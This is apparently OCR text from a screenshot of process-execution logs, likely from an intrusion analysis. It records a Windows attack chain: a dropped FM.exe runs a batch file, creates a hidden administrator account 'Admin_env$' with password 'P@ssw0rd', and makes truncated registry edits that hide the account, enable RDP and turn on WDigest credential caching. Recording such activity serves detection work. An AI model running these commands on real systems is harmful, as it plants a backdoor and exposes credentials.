 rocess: C:\Windows\System32\cmd.exe cmd.exe /c "C:\Temp\FM.exe -i -c C:\Users\Public\N1F10.bat"
rocess: C:\Windows\System32\cmd.exe C:\Temp\FM.exe -i -c C:\Users\Public\N1F10.bat
rocess: C:\Temp\FM.exe C:\Windows\system32\cmd.exe /c C:\Users\Public\N1F10.bat
rocess: C:\Windows\System32\cmd.exe net user Admin_env$ P@ssw0rd /ADD /expires:never
rocess: C:\Windows\System32\net.exe C:\Windows\system32\net1 user Admin_env$ P@ssw0rd /ADD /expires:never
rocess: C:\Windows\System32\cmd.exe net localgroup Administrators Admin_env$ /add
rocess: C:\Windows\System32\net.exe C:\Windows\system32\net1 localgroup Administrators Admin_env$ /add
rocess: C:\Windows\System32\cmd.exe reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\Use
rocess: C:\Windows\System32\cmd.exe reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /
rocess: C:\Windows\System32\cmd.exe reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-TCP" /v
rocess: C:\Windows\System32\cmd.exe reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v LocalAccoun
rocess: C:\Windows\System32\cmd.exe reg add "HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest" /v UseLogonCr